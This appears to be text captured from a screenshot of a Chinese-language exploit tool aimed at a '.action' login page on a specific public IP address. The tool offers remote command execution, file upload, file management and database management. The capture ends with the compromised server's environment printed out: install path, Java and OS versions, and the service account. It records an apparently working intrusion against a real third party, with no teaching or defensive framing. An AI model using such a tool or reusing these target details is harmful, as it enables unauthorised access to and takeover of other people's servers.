 目标地址： http://122.194.14.173:8060/system/user_login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： D:\Tomcat 5.5\webapps\pmms
java.home: C:\Program Files (x86)\Java\jre1.6.0
java.version: 1.6.0
os.name: Windows Vista
os.arch: x86
os.version: 6.1
user.name: BF02-XS01-JGC01$
user.home: C:\
user.dir: D:\Tomcat 5.5
java.class.version: 50.0
java.class.path: D:\Tomcat 5.5\bin\bootstrap.jar
java.library.path: D:\Tomcat 5.5\bin;.;C:\Windows\Sun\Java\bin;C:\Windows\system32;C:\Windows;C:\Windows\system32;C:\Windows;C:
\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 1.6.0-b105
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Client VM
java.specification.version: 1.6
java.specification.vender: